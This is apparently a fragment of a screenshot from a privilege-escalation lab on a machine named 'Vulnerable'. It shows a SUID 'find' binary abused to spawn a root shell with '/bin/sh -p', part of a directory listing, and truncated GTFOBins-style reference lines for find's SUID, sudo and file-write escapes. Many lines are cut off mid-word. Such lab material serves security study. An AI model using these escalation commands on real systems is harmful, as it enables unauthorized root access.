 stoner@Vulnerable:/usr/bin$ ./find . -exec /bin/sh -p \; -quit
# ls
[ lzfgrep
2to3 lzgrep
2to3-2.7 lzless
2to3-3.5 lzma
aa-enabled lzmainfo
ab lzmore
aclocal m4
aclocal-1.15 make
acpi_listen make-first-existing-target
add-apt-repository man
addpart mandb
addr2line manpath
apr-1-config mapscrn
apr-config mawk
apropos mcookie
apt md5sum
apt-add-repository md5sum.textutils
apt-cache mesg
apt-cdrom mkfifo
apt-config mk_modmap
apt-extracttemplates mksquashfs
apt-ftparchive mlocate
apt-get mlock
apt-key msgattrib
apt-mark msgcat
apt-show-versions msgcmp
apt-sortpkgs msgcomm
apu-1-config msgconv
apu-config msgen
apxs msgexec
apxs2 msgfilter
DATA is a format string, it supports some esca
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does no
access the file system, escalate or maintain
run sh -p, omit the -p argument on system
shell to run with SUID privileges.
This example creates a local SUID copy of the
interact with an existing SUID binary skip the
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser
may be used to access the file system, escala
sudo find . -exec /bin/sh \; -quit